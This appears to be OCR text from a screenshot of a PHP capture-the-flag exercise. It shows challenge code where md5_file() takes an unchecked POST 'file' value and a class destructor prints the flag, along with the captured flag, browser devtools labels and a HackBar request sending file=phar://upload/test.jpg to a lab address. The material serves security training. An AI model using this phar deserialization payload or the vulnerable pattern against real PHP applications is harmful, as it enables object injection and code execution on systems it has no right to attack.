 <?php
highlight_file(__FILE__);
error_reporting(0);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.174.143/phpser/class23/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=phar://upload/test.jpg